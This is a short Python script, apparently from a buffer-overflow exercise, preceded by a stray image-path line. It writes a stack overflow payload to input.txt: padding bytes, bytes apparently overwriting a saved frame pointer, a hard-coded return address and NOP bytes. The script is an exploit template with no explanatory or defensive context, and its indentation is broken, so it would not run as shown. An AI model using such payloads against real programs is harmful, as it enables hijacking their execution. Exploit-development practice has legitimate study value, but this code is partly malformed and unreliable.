 #!/usr/bin/python
payload = "A" * 64 + "B" * 4 + "\xbf\x4e\x2a\x76" + "\x90\x90\x90\x90"
with open(r"input.txt","w") as f:
f.write(payload)